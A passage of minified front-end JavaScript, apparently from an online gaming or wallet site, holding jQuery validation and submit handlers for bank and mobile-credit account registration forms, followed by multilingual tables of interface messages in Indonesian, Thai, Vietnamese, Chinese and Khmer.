$("#ifsc_code").attr("maxlength")},pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{11}$/},agency_code:{minlength:1,maxlength:4,pattern:/^[0-9]+$/},bank_name:{required:!0}},messages:{name:{required:transMsgs.accountFullNameRequired,pattern:transMsgs.fullNamesConsistOfAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},acc_no:{required:transMsgs.bankAccountNumberRequired,pattern:transMsgs.bankAccountPattern,minlength:function(e){var t=$("#acc_no").attr("minlength");transMsgs.minimumEightLetterRequired;return 13==t?transMsgs.minimum13LetterRequired:10==t?transMsgs.minimum10LetterRequired:12==t?transMsgs.minimum12LetterRequired:15==t?transMsgs.minimum15LetterRequired:transMsgs.minimumEightLetterRequired},maxlength:transMsgs.maximumTwentycharaters,remote:transMsgs.bankAccountNamesNotAvailable},agency_code:{required:transMsgs.agencyCodeRequired,pattern:transMsgs.agencyCodePattern,minlength:transMsgs.minimumOneLetterRequired,maxlength:transMsgs.maximumFourcharaters},bsb_no:{required:transMsgs.bsbCodeRequired,pattern:transMsgs.bsbCodePattern,minlength:transMsgs.minimum6LetterRequired,maxlength:transMsgs.maximum6charaters},ifsc_code:{required:transMsgs.ifscCodeRequired,pattern:transMsgs.ifscCodePattern,minlength:transMsgs.minimum11charaters,maxlength:transMsgs.maximum11charaters},bank_name:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var n=$(e).serialize();return json_post(window.uriPrefix+"/add-user-bank",n).done((function(e){if($("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),""!=r&&"bounus_add_bank"==r)return sweetAlert(e.m,"success","Success"),location.reload(),!0;var t=$("select#bank_user_id");t.html(""),t.append('<option selected value="">Select <span class="txt_metod_name">Bank</span> </option>');var n=e.data;if(n&&n.length>0){for(var a=0;a<n.length;a++){var i="",o="";1!=n[a].status&&(i="disble",o="disabled='true'");var s='<option status = "'+n[a].status+'" class="'+i+'" value="'+n[a].bank_id+'"  data-metName="'+n[a].method_name+'"  data-method="'+n[a].method+'" '+o+">"+n[a].bank_name+"-"+n[a].acc_no+"</option>";t.append(s)}$("#full_name")&&($("#full_name").val(e.data[0].acc_name),$("#full_name").prop("readonly",!0))}return t.data("originalHTML",t.html()),window.setBankUserOptions(5),sweetAlert(e.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}}),t=$("#acc_no").attr("minlength"),a=$("#acc_no").attr("maxlength"),$("#bankOpts--register").on("change",(function(){if(i=$(this).find("option:selected").attr("data-bcode"),console.log(i),"MDR"==i||"MDRLV"==i)e=13,n=13;else if("BNI"==i||"BCA"==i||"BSI"==i||"BLA"==i)e=10,n=10;else if("DMN"==i)e=10,n=12;else if("ALADIN"==i)e=10,n=13;else if("BRI"==i)e=15,n=15;else if("CIMBN"==i||"BANKJAGO"==i||"SEABANK"==i)e=12,n=12;else var e=t,n=a;$("#acc_no").attr("minlength",e),$("#acc_no").attr("maxlength",n)}))},window.setBankUserOptions=function(e){var t=$("select#bank_user_id");window.restoreOptions(t);var n=t.find("option").not("[data-method="+e+"]").not('[value=""]');5==e&&(n=n.not("[data-method=7]")),window.removeOptions(t,n)},window.setOriginalSelect=function(e){null==e.data("originalHTML")&&e.data("originalHTML",e.html())},window.removeOptions=function(e,t){window.setOriginalSelect(e),t.remove()},window.restoreOptions=function(e){var t=e.data("originalHTML");null!=t&&e.html(t)},window.bindNewFundRegFormVal=function(e){$(e).submit((function(e){e.preventDefault()})).validate({rules:{mobileno:{required:!0,pattern:/^[0-9]+$/},bank_name:{required:!0},name:{required:!0,pattern:n,minlength:3}},messages:{name:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.fullNamesConsistAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},mobileno:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.mobileNumberNumbersOnly,remote:transMsgs.mobileNumberNotAvailable},bank_name:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,n){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,n){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var n=$(e).serialize();return json_post(window.uriPrefix+"/add-user-pulsa",n).done((function(t){$("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1);var n=$("select#bank_user_id");n.html(""),n.append('<option selected value="">Pilih <span class="txt_metod_name">Pulsa</span> </option>');var a=t.data;if(a&&a.length>0)for(var i=0;i<a.length;i++){var r="",o="";1!=a[i].status&&(r="disble",o="disabled='true'");var s='<option class="'+r+'"value="'+a[i].bank_id+'"  data-metName="'+a[i].method_name+'"  data-method="'+a[i].method+'" '+o+'><span class="sel-lvl-2">'+a[i].bank_name+"-"+a[i].acc_no+"</span>               </option>";n.append(s)}return n.data("originalHTML",n.html()),window.setBankUserOptions($(e).find('input[name="method"]').val()),sweetAlert(t.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}})}},function(e,t){switch(window.lang){case"id":window.transMsgs={cfTimeout:"Jaringan Terputus, Silakan Coba Refresh kembali",sessionExpired:"Mohon login untuk melanjutkan. Sesi Anda sudah berakhir.",cfChallenge:"Sistem perlu meninjau keamanan koneksi Anda sebelum melanjutkan. Silakan Coba Refresh kembali",transFailedAmt0:"Transfer SEMUA ke dompet gagal. Jumlah Transfer harus lebih dari 0",currentPwdRequired:"Kata Sandi Saat Ini diperlukan",currentPwd5Chars:"Kata Sandi saat ini harus lebih dari 5 karakter",newPwdRequired:"Kata Sandi Baru diperlukan",newPwd5Chars:"Kata sandi baru harus lebih dari 5 karakter",confirmPwdRequired:"Konfirmasi Kata Sandi diperlukan",confirmPwd5chars:"Konfirmasi Kata Sandi harus lebih dari 5 karakter",confirmPwdNotMatched:"Konfirmasi Kata Sandi harus cocok dengan Kata Sandi Baru.",copied:"Disalin ke papan klip: ",emailRequired:"Email tidak boleh kosong",emailInvalid:"Email tidak valid",captchaRequired:"Captcha Diperlukan",captchaInvalid:"Captcha tidak valid",minimum4LetterRequired:"Diperlukan minimal 4 karakter",userNameRequired:"Username diperlukan dan tidak boleh kosong",pwdRequired:"Kata sandi diperlukan dan tidak boleh kosong",plsLogin:"Silahkan login terlebih dahulu sebelum membuka permainan",blockedFrGame:"Untuk saat ini Anda tidak dapat bermain permainan ini, silahkan hubungi CS untuk info lebih lanjut.",gameMaintenance:"Game sedang dalam maintenance.",gameComingSoon:"Game ini akan datang",pageComingSoon:"Halaman akan segera hadir",gamePromoBlock:"Game yang Anda klik bukan milik kategori promosi yang sedang berjalan. Setelah promosi selesai, Anda dapat kembali bermain",forgotPwdEmail:"Perubahan password Anda telah dikirim ke Email. Silahkan reset melalui Email Anda yang terdaftar. Jika Anda tidak menemukan pesan email di kotak masuk, silakan periksa di kotak spam / sampah.",pulsaRefNoPlaceholder:"Isi Nomor HP Pengirim atau Serial Number",transferSuccess:"Transfer Berhasil",accountFullNameRequired:"Nama Lengkap Diperlukan",fullNamesConsistOfAlphabets:"Nama lengkap hanya boleh terdiri dari huruf dan spasi, untuk spasi berturut-turut tidak diperbolehkan",minimumThreeCharatersRequired:"Diperlukan minimal 3 karakter",bankRequired:"Bank Diperlukan",bankAccountNumberRequired:"Nomor rekening bank Diperlukan",bankAccountPattern:"Nomor rekening bank hanya boleh terdiri dari angka",minimum6LetterRequired:"Diperlukan minimal 6 karakter",minimumEightLetterRequired:"Diperlukan minimal 8 karakter",minimum13LetterRequired:"Diperlukan minimal 13 karakter",minimum10LetterRequired:"Diperlukan minimal 10 karakter",minimum12LetterRequired:"Diperlukan minimal 12 karakter",minimum15LetterRequired:"Diperlukan minimal 15 karakter",maximumTwentycharaters:"Maksimal hanya 20 karakter",bankAccountNamesNotAvailable:"Nomor rekening bank sudah terdaftar",success:"Berhasil",pCodeConfirm:"Kode promo Anda belum dikonfirmasi. Anda yakin ingin melanjutkan?",offlineBank:"BANK SAAT INI OFFLINE, kami akan memproses transaksi Anda setelah bank online. Anda yakin ingin melanjutkan?",confirmDeliveryAddress:"Setelah mengonfirmasi alamat, Anda tidak dapat melakukan perubahan lagi. Apakah Anda yakin ingin melanjutkan?",walletTranserSuccess:"berhasil ditransfer ke game",fullNamesConsistAlphabets:"Nama lengkap hanya boleh terdiri dari huruf",mobileNumberRequired:"Nomor ponsel diperlukan",mobileNumberNumbersOnly:"Nomor ponsel harus terdiri dari angka saja",mobileNumberNotAvailable:"Nomor ponsel tidak tersedia",more:"LEBIH",minimumOneLetterRequired:"Diperlukan minimal 1 karakter",maximumFourcharaters:"Maksimal hanya 4 karakter",agencyCodeRequired:"Diperlukan Kode Agensi",agencyCodePattern:"Kode Agensi hanya boleh terdiri dari angka",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Selamat, Anda telah menang",fa2Activated:"Selamat! 2FA Anda Diaktifkan.",fa2Deactivated:"2FA Anda Dinonaktifkan",ifscCodeRequired:"Kode IFSC diperlukan",ifscCodePattern:"Kode IFSC harus berisi setidaknya satu alfabet dan angka",minimum11charaters:"Diperlukan minimal 11 karakter",maximum11charaters:"Maksimal 11 karakter saja"};break;case"th":window.transMsgs={cfTimeout:"หมดเวลาการเชื่อมต่อ โปรดลองรีเฟรชอีกครั้ง",sessionExpired:"กรุณาเข้าสู่ระบบเพื่อดำเนินการต่อ เซสชันของคุณอาจหมดอายุ",cfChallenge:"ระบบ จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ โปรดรีเฟรชหน้านี้",transFailedAmt0:"ไม่สามารถโอนทั้งหมดไปยังกระเป๋าเงินได้ จำนวนเงินโอนจะต้องมากกว่า 0",currentPwdRequired:"ต้องการรหัสผ่านปัจจุบัน",currentPwd5Chars:"รหัสผ่านปัจจุบันจะต้องเกิน 5 ตัวอักษร",newPwdRequired:"รหัสผ่านใหม่ต้องไม่ว่างเปล่า",newPwd5Chars:"รหัสผ่านใหม่จะต้องเกิน 5 ตัวอักษร",confirmPwdRequired:"ต้องยืนยันรหัสผ่าน",confirmPwd5chars:"ยืนยันรหัสผ่านจะต้องเกิน 5 ตัวอักษร",confirmPwdNotMatched:"รหัสผ่านการยืนยันจะต้องตรงกับรหัสผ่านใหม่",copied:"คัดลอกไปที่คลิปบอร์ด: ",emailRequired:"อีเมลต้องไม่ว่างเปล่า",emailInvalid:"อีเมลไม่ถูกต้อง",captchaRequired:"ต้องระบุ Captcha",captchaInvalid:"Captcha ไม่ถูกต้อง",minimum4LetterRequired:"ต้องมีตัวละครอย่างน้อย 4 ตัว",userNameRequired:"ต้องระบุชื่อผู้ใช้และต้องไม่ว่างเปล่า",pwdRequired:"ต้องใช้รหัสผ่านและต้องไม่ว่างเปล่า",plsLogin:"โปรดเข้าสู่ระบบเพื่อจะดำเนินการต่อ",blockedFrGame:"คุณถูกระงับ / ถูกบล็อกไม่ให้เล่นเกมนี้ กรุณาติดต่อฝ่ายบริการลูกค้าสำหรับข้อมูลเพิ่มเติม",gameMaintenance:"เกมอยู่ระหว่างการบำรุงรักษา",gameComingSoon:"เกมกำลังจะมาถึง",pageComingSoon:"เพจกำลังจะมาเร็วๆนี้",gamePromoBlock:"เกมที่คุณเลือกไม่ได้อยู่ในโปรโมชั่นที่คุณรับปัจุบัน หลังจากจบโปรโมชั่นถึงจะเล่นเกมอื่นได้",forgotPwdEmail:"โปรดตรวจสอบอีเมลของคุณอีเมลรีเซ็ตรหัสผ่านถูกส่งไปแล้ว. หากคุณไม่พบในกล่องจดหมายโปรดตรวจสอบในกล่องจดหมายขยะ / ขยะ",pulsaRefNoPlaceholder:"กรอกหมายเลขโทรศัพท์มือถือหรือหมายเลขซีเรียลของผู้ส่ง",transferSuccess:"ถ่ายโอนความสำเร็จ",accountFullNameRequired:"ต้องระบุชื่อนามสกุล",fullNamesConsistOfAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรและช่องว่างเดียวเท่านั้นไม่อนุญาตให้เว้นวรรคติดต่อกันหลายช่อง",minimumThreeCharatersRequired:"ต้องมีตัวละครอย่างน้อย 3 ตัว",bankRequired:"ต้องใช้ธนาคาร",bankAccountNumberRequired:"ต้องระบุหมายเลขบัญชีธนาคาร",bankAccountPattern:"หมายเลขบัญชีธนาคารต้องประกอบด้วยตัวเลขเท่านั้น",minimum6LetterRequired:"ต้องมีตัวละครอย่างน้อย 6 ตัว",minimumEightLetterRequired:"ต้องมีตัวละครอย่างน้อย 8 ตัว",minimum13LetterRequired:"ต้องมีตัวละครอย่างน้อย 13 ตัว",minimum10LetterRequired:"ต้องมีตัวละครอย่างน้อย 10 ตัว",minimum12LetterRequired:"ต้องมีตัวละครอย่างน้อย 12 ตัว",minimum15LetterRequired:"ต้องมีตัวละครอย่างน้อย 15 ตัว",maximumTwentycharaters:"สูงสุด 20 ตัวอักษรเท่านั้น",bankAccountNamesNotAvailable:"ไม่มีชื่อบัญชีธนาคาร",success:"ความสำเร็จ",pCodeConfirm:"รหัสโปรโมชั่นของคุณยังไม่ได้รับการยืนยัน แน่ใจไหมว่าต้องการดำเนินการต่อ",offlineBank:"ธนาคารเป็นแบบออฟไลน์ในปัจจุบันเราจะดำเนินการธุรกรรมของคุณหลังจากที่ธนาคารออนไลน์ แน่ใจไหมว่าต้องการดำเนินการต่อ",confirmDeliveryAddress:"หลังจากยืนยันที่อยู่แล้วจะไม่สามารถทำการเปลี่ยนแปลงได้อีก คุณแน่ใจหรือไม่ว่าต้องการดำเนินการต่อ",walletTranserSuccess:"โอนไปยังเกมเรียบร้อยแล้ว",fullNamesConsistAlphabets:"ชื่อเต็มต้องประกอบด้วยตัวอักษรเท่านั้น",mobileNumberRequired:"จำเป็นต้องใช้หมายเลขโทรศัพท์มือถือ",mobileNumberNumbersOnly:"หมายเลขโทรศัพท์มือถือต้องประกอบด้วยตัวเลขเท่านั้น",mobileNumberNotAvailable:"ไม่มีหมายเลขโทรศัพท์มือถือ",more:"มากกว่า",minimumOneLetterRequired:"ต้องมีตัวละครอย่างน้อยหนึ่งตัว",maximumFourcharaters:"สูงสุดสี่ตัวอักษรเท่านั้น",agencyCodeRequired:"ต้องใช้รหัสหน่วยงาน",agencyCodePattern:"รหัสหน่วยงานต้องประกอบด้วยตัวเลขเท่านั้น",balanceLimit:"คุณแน่ใจหรือไม่ว่าต้องการตั้งค่าขีดจำกัดยอดเงินคงเหลือ?",spinSuccess:"ยินดีด้วย คุณชนะแล้ว",fa2Activated:"ยินดีด้วย! เปิดใช้งาน 2FA ของคุณแล้ว",fa2Deactivated:"2FA ของคุณถูกปิดใช้งาน",ifscCodeRequired:"ต้องใช้รหัส IFSC",ifscCodePattern:"รหัส IFSC ต้องมีตัวอักษรและตัวเลขอย่างน้อยหนึ่งตัว",minimum11charaters:"ต้องมีอักขระอย่างน้อย 11 ตัว",maximum11charaters:"สูงสุด 11 ตัวอักษรเท่านั้น"};break;case"vn":window.transMsgs={cfTimeout:"Hết thời gian kết nối, Vui lòng thử Làm mới lại",sessionExpired:"Vui lòng Đăng nhập để tiến hành. Phiên của bạn có thể đã hết hạn.",cfChallenge:"Hệ thống cần xem lại tính bảo mật của kết nối của bạn trước khi tiếp tục. Vui lòng làm mới trang",transFailedAmt0:"Không thể chuyển tất cả vào ví. Số tiền chuyển phải lớn hơn 0",currentPwdRequired:"Cần mật khẩu hiện tại",currentPwd5Chars:"Mật khẩu hiện tại phải vượt quá 5 ký tự",newPwdRequired:"Mật khẩu mới không thể để trống",newPwd5Chars:"Mật khẩu mới phải vượt quá 5 ký tự",confirmPwdRequired:"Xác nhận mật khẩu là bắt buộc",confirmPwd5chars:"Xác nhận mật khẩu phải vượt quá 5 ký tự",confirmPwdNotMatched:"Mật khẩu xác nhận phải khớp với mật khẩu mới.",copied:"Sao chép vào clipboard: ",emailRequired:"Email không thể để trống",captchaRequired:"Captcha bắt buộc",captchaInvalid:"Đâu vao không hợp lệ",minimum4LetterRequired:"Yêu cầu tối thiểu 4 charaters",emailInvalid:"Email không hợp lệ",userNameRequired:"Tên người dùng là bắt buộc và không thể để trống",pwdRequired:"Mật khẩu là bắt buộc và không thể để trống",plsLogin:"Làm ơn đăng nhập để tiếp tục",blockedFrGame:"Bạn bị đình chỉ / chặn chơi trò chơi này. Vui lòng liên hệ với dịch vụ khách hàng để biết thêm.",gameMaintenance:"Trò chơi đang bảo trì.",gameComingSoon:"Trò chơi sẽ sớm ra mắt",pageComingSoon:"Trang sẽ sớm ra mắt",gamePromoBlock:"Trò chơi bạn đã nhấp không thuộc danh mục khuyến mãi hiện tại. Sau khi quảng cáo, bạn có thể quay lại trò chơi",forgotPwdEmail:"Vui lòng kiểm tra email của bạn, email mật khẩu đặt lại đã được gửi. Nếu bạn không tìm thấy nó trong hộp thư đến, vui lòng kiểm tra trong hộp thư rác / rác.",pulsaRefNoPlaceholder:"Điền số điện thoại di động hoặc số sê-ri của người gửi",transferSuccess:"Chuyển giao thành công",accountFullNameRequired:"Họ và Tên Yêu cầu",fullNamesConsistOfAlphabets:"Tên đầy đủ chỉ được bao gồm bảng chữ cái và dấu cách đơn, không được phép có nhiều dấu cách liên tiếp",minimumThreeCharatersRequired:"Yêu cầu tối thiểu 3 charaters",bankRequired:"Ngân hàng yêu cầu",bankAccountNumberRequired:"Số tài khoản ngân hàng Bắt buộc",bankAccountPattern:"Số tài khoản ngân hàng chỉ có thể bao gồm các số",minimum6LetterRequired:"Yêu cầu tối thiểu 6 charaters",minimumEightLetterRequired:"Yêu cầu tối thiểu 8 charaters",minimum13LetterRequired:"Yêu cầu tối thiểu 13 charaters",minimum10LetterRequired:"Yêu cầu tối thiểu 10 charaters",minimum12LetterRequired:"Yêu cầu tối thiểu 12 charaters",minimum15LetterRequired:"Yêu cầu tối thiểu 15 charaters",maximumTwentycharaters:"Chỉ tối đa 20 charaters",bankAccountNamesNotAvailable:"Tên tài khoản ngân hàng không có sẵn",success:"Sự thành công",pCodeConfirm:"Mã khuyến mãi của bạn chưa được xác nhận. Bạn có chắc chắn muốn tiếp tục không?",offlineBank:"NGÂN HÀNG HIỆN TẠI NGOẠI TUYẾN, chúng tôi sẽ xử lý giao dịch của bạn sau khi ngân hàng trực tuyến. Bạn có chắc chắn muốn tiếp tục không?",confirmDeliveryAddress:"Sau khi xác nhận địa chỉ không thể thay đổi nữa. Bạn có chắc chắn muốn tiếp tục không?",walletTranserSuccess:"chuyển thành công sang trò chơi",fullNamesConsistAlphabets:"Tên đầy đủ chỉ có thể bao gồm các bảng chữ cái",mobileNumberRequired:"Số điện thoại di động bắt buộc",mobileNumberNumbersOnly:"Số điện thoại di động chỉ cần bao gồm các số",mobileNumberNotAvailable:"Số điện thoại di động không khả dụng",more:"HƠN",minimumOneLetterRequired:"Cần tối thiểu một ký tự",maximumFourcharaters:"Chỉ tối đa bốn ký tự",agencyCodeRequired:"Yêu cầu mã đại lý",agencyCodePattern:"Mã đại lý chỉ có thể bao gồm các số",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"Bạn đã trúng",fa2Activated:"Chúc mừng! 2FA của bạn đã được kích hoạt.",fa2Deactivated:"2FA của bạn đã được hủy kích hoạt",ifscCodeRequired:"Yêu cầu mã IFSC",ifscCodePattern:"Mã IFSC phải chứa ít nhất một bảng chữ cái và số",minimum11charaters:"Cần tối thiểu 11 ký tự",maximum11charaters:"Chỉ tối đa 11 ký tự"};break;case"cn":window.transMsgs={cfTimeout:"连接超时，请尝试刷新",sessionExpired:"请登录以继续。 您的会话可能已过期。",cfChallenge:"系統 需要在继续之前检查您的连接的安全性。请刷新页面",transFailedAmt0:"将全部转移到钱包失败。转账金额必须大于0",currentPwdRequired:"需要当前密码",currentPwd5Chars:"当前密码必须超过5个字符",newPwdRequired:"新密码不能为空",newPwd5Chars:"新密码必须超过5个字符",confirmPwdRequired:"确认密码为必填项",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"确认密码必须与新密码匹配。",copied:"复制到剪贴板: ",emailRequired:"电子邮件不能为空",emailInvalid:"电邮无效",captchaRequired:"需要验证码",captchaInvalid:"无效输入",minimum4LetterRequired:"至少需要4个字符",userNameRequired:"用户名为必填项，不能为空",pwdRequired:"密码为必填项，不能为空",plsLogin:"请登录访问更多内容",blockedFrGame:"您已被暂停/被阻止玩此游戏。 请联系客服以获取更多信息。",gameMaintenance:"游戏正在维护中。",gameComingSoon:"游戏即将推出",pageComingSoon:"该页面即将推出",gamePromoBlock:"您单击的游戏不属于当前促销类别。 促销结束后，您可以返回游戏",forgotPwdEmail:"请检查您的电子邮件，重置密码电子邮件已发送。如果您没有在收件箱中找到它，请检查垃圾邮件/垃圾箱。",pulsaRefNoPlaceholder:"填写发件人的手机号码或序列号",transferSuccess:"转移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和单个空格组成，不允许多个连续的空格",minimumThreeCharatersRequired:"至少需要3个字符",bankRequired:"需要银行",bankAccountNumberRequired:"银行帐号必填",bankAccountPattern:"银行帐号只能包含数字",minimum6LetterRequired:"至少需要6个字符",minimumEightLetterRequired:"至少需要8个字符",minimum13LetterRequired:"至少需要13个字符",minimum10LetterRequired:"至少需要10个字符",minimum12LetterRequired:"至少需要12个字符",minimum15LetterRequired:"至少需要15个字符",maximumTwentycharaters:"最多20个字符",bankAccountNamesNotAvailable:"银行帐户名称不可用",success:"成功",pCodeConfirm:"您的促销代码尚未确认。您确定要继续吗？",offlineBank:"银行目前处于离线状态，我们将在银行在线后处理您的交易。您确定要继续吗？",confirmDeliveryAddress:"确认地址后无法再进行更改。您确定要继续吗？",walletTranserSuccess:"成功转移到游戏中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手机号码必填",mobileNumberNumbersOnly:"手机号码仅需包含数字",mobileNumberNotAvailable:"手机号码不可用",more:"更多",minimumOneLetterRequired:"至少需要一个字符",maximumFourcharaters:"最多四个字符",agencyCodeRequired:"需要机构代码",agencyCodePattern:"机构代码只能由数字组成",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"恭喜你中奖了",fa2Activated:"恭喜！您的 2FA 已激活。",fa2Deactivated:"您的 2FA 已停用",ifscCodeRequired:"需要 IFSC 代码",ifscCodePattern:"IFSC 代码必须至少包含一个字母和数字",minimum11charaters:"至少需要 11 个字符",maximum11charaters:"最多只能有 11 个字符"};break;case"zh-hk":window.transMsgs={cfTimeout:"連接超時，請嘗試刷新",sessionExpired:"請登錄繼續续。 您的會话可能已過期。",cfChallenge:"系统 需要在繼續之前檢查您的連接的安全性。請刷新頁面",transFailedAmt0:"將全部轉移到錢包失敗。轉賬金額必須大於0",currentPwdRequired:"需要當前密碼",currentPwd5Chars:"當前密碼必須超過5個字符",newPwdRequired:"新密碼不能為空",newPwd5Chars:"新密碼必須超過5個字符",confirmPwdRequired:"確認密碼為必填項",confirmPwd5chars:"确认密码必须超过5个字符",confirmPwdNotMatched:"確認密碼必須超過5個字符",copied:"複製到剪貼板: ",emailRequired:"電子郵件不能為空",emailInvalid:"電郵無效",captchaRequired:"需要驗證碼",captchaInvalid:"無效输入",minimum4LetterRequired:"至少需要4個字符",userNameRequired:"用戶名為必填項，不能為空",pwdRequired:"密碼為必填項，不能為空",plsLogin:"請登錄訪問更多內容",blockedFrGame:"您已被暫停/被阻止玩此遊戲。請聯繫客服以獲取更多信息。",gameMaintenance:"遊戲正在維護中。",gameComingSoon:"遊戲即將推出",pageComingSoon:"該頁面即將推出",gamePromoBlock:"您單擊的遊戲不屬於當前促銷類別。促銷結束後，您可以返回游戲",forgotPwdEmail:"請檢查您的電子郵件，重置密碼電子郵件已發送。如果您沒有在收件箱中找到它，請檢查垃圾郵件/垃圾箱。",pulsaRefNoPlaceholder:"填寫發件人的手機號碼或序列號",transferSuccess:"轉移成功",accountFullNameRequired:"需要全名",fullNamesConsistOfAlphabets:"全名只能由字母和單個空格組成，不允許多個連續的空格",minimumThreeCharatersRequired:"至少需要3個字符",bankRequired:"需要銀行",bankAccountNumberRequired:"銀行帳號必填",bankAccountPattern:"銀行帳號只能包含數字",minimum6LetterRequired:"至少需要6個字符",minimumEightLetterRequired:"至少需要8個字符",minimum13LetterRequired:"至少需要13個字符",minimum10LetterRequired:"至少需要10個字符",minimum12LetterRequired:"至少需要12個字符",minimum15LetterRequired:"至少需要15個字符",maximumTwentycharaters:"最多20個字符",bankAccountNamesNotAvailable:"銀行帳戶名稱不可用",success:"成功",pCodeConfirm:"您的促銷代碼尚未確認。您確定要繼續嗎？",offlineBank:"銀行目前處於離線狀態，我們將在銀行在線後處理您的交易。您確定要繼續嗎？",confirmDeliveryAddress:"地址確認後不可再更改。您確定要繼續嗎？",walletTranserSuccess:"成功轉移到遊戲中",fullNamesConsistAlphabets:"全名只能包含字母",mobileNumberRequired:"手機號碼必填",mobileNumberNumbersOnly:"手機號碼僅需包含數字",mobileNumberNotAvailable:"手機號碼不可用",more:"更多",minimumOneLetterRequired:"至少需要一個字符",maximumFourcharaters:"最多四個字符",agencyCodeRequired:"需要機構代碼",agencyCodePattern:"機構代碼只能由數字組成",balanceLimit:"Are your sure you wish to set balance limit?",spinSuccess:"恭喜你中獎了",fa2Activated:"恭喜！您的 2FA 已激活。",fa2Deactivated:"您的 2FA 已停用",ifscCodeRequired:"需要 IFSC 程式碼",ifscCodePattern:"IFSC 代碼必須包含至少一個字母和數字",minimum11charaters:"至少需要 11 個字符",maximum11charaters:"最多僅 11 個字符"};break;case"km":window.transMsgs={cfTimeout:"អស់​ពេល​នៃ​ការ​តភ្ជាប់ សូម​ធ្វើ​ការ​ឡើងវិញ ហើយ​ព្យាយាម​ម្ដង​ទៀត។",sessionExpired:"សូមចូលដើម្បីបន្ត។ ការចូលរបស់អ្នកត្រូវបានផុតកំណត់ហើយ។",cfChallenge:"ប្រព័ន្ធ ត្រូវការពិនិត្យមើលសុវត្ថិភាពនៃការតភ្ជាប់របស់អ្នកមុនពេលបន្ត។ សូមផ្ទុកទំព័រឡើងវិញ",transFailedAmt0:"ការផ្ទេរទាំងអស់ទៅកាបូបបានបរាជ័យ។ ចំនួនទឹកប្រាក់ផ្ទេរត្រូវតែលើសពី ០",currentPwdRequired:"ពាក្យសម្ងាត់បច្ចុប្បន្នត្រូវបានទាមទារ",currentPwd5Chars:"ពាក្យសម្ងាត់បច្ចុប្បន្នត្រូវតែមានច្រើនជាង ៥ តួ",newPwdRequired:"ពាក្យសម្ងាត់ថ្មីត្រូវបានទាមទារ",newPwd5Chars:"ពាក្យសម្ងាត់ថ្មីត្រូវតែមានច្រើនជាង ៥ តួ",confirmPwdRequired:"បញ្ជាក់ពាក្យសម្ងាត់ត្រូវបានទាមទារ",confirmPwd5chars:"បញ្ជាក់លេខសំងាត់ត្រូវតែមានច្រើនជាង ៥ តួ",confirmPwdNotMatched:"បញ្ជាក់លេខសំងាត់ត្រូវតែត្រូវនឹងលេខសំងាត់ថ្មី។",copied:"បានចម្លងទៅក្តារតម្បៀតខ្ទាស់៖ ",emailRequired:"អ៊ីមែលមិនអាចទទេបានទេ",emailInvalid:"អ៊ីមែលមិនត្រឹមត្រូវ",captchaRequired:"ត្រូវការ Captcha",captchaInvalid:"captcha មិនត្រឹមត្រូវ",minimum4LetterRequired:"យ៉ាងហោចណាស់ 4 អក្សរ",userNameRequired:"ឈ្មោះអ្នកប្រើត្រូវបានទាមទារហើយមិនអាចទទេ",pwdRequired:"ពាក្យសម្ងាត់ត្រូវបានទាមទារហើយមិនអាចទទេ",plsLogin:"សូមចូលដើម្បីបន្ត",blockedFrGame:"អ្នកត្រូវបានព្យួរ / រារាំងពីការលេងហ្គេមនេះ។ សូមទាក់ទង CS សម្រាប់ព័ត៌មានបន្ថែម។",gameMaintenance:"ហ្គេមកំពុងស្ថិតនៅក្រោមការថែទាំ។",gameComingSoon:"ហ្គេមជិតមកដល់ហើយ",pageComingSoon:"ទំព័រនឹងមកដល់ឆាប់ៗនេះ",gamePromoBlock:"ហ្គេមដែលអ្នកបានចុចមិនមែនជាកម្មសិទ្ធិរបស់ប្រភេទផ្សព្វផ្សាយបច្ចុប្បន្នទេ។ 